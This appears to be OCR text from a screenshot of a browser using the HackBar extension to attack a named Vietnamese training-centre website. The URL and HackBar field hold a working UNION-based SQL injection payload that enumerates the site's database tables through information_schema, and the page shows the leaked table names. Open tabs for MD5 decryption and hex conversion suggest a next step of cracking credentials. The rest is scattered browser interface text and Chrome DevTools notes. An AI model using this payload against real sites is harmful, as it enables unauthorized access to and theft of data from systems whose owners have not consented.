 cốc cốc
Facebook
Trung Tam Dao Tao Nhan Luc
Online String to ASCII or Hexa
MD5 Online | Free MD5 Decry
Không bảo mật
daotaonlyt.edu.vn/index.php?id=-320%20UNION%20SELECT%201,2,3,unhex(hex(group_concat(table_name))),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33%20from%20information_sc...
1
Đ
Ứng dụng
Facebook
Google
UTE Portal :: HCMC...
https://monhoc.wee...
Trung Tâm Luyện thi...
Responsive
809
x
557
150%
Online
Elements
Console
Sources
HackBar
5
3
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
URL
http://www.daotaonlyt.edu.vn/index.php?id=-320 UNION SELECT
1,2,3,unhex(hex(group_concat(table_name))),5,6,7,8,9,10,11,12,13,14,
15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33 from
information_schema.tables where table_schema=database()--
Enable POST
ADD HEADER
TIN TỨC - THÔNG BÁO
cauhoi_LG,chitiet_TN,chitiet_tintuc,counter,dangky,donvi,giangday,giangduong,gian
(Cập nhật 33)
9
Xin xem thêm chi tiết trong file đính kèm dưới đây:
Tên file
Số lần
download
21 25
22 26
23 27
24 28
Các tin tức, thông báo gần đây:
Khóa mới
Sắp
Console
What's New
Highlights from the Chrome 79 update
Debug why a cookie was blocked
Click a resource in the Network panel and go to the updated
Cookies tab.
View cookie values
Click a row in the Cookies pane in the Application panel to
ENG
12:44 AM